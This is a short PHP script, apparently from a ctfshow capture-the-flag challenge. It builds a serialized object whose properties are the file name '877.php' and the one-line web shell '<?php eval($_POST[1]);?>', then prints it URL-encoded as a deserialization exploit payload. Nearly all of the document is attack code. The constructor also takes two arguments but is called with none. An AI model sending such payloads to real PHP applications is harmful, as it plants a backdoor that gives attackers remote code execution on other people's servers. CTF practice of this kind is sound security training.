 1.php
1 <?php
2
3
4 class ctfshowvip{
5 public $username;
6 public $password;
7 public $code;
8 public function __construct($u,$p)
9 {
10 $this->username='877.php';
11 $this->password='<?php eval($_POST[1]);?>';
12 }
13 }
14 echo urlencode(serialize(new ctfshowvip()));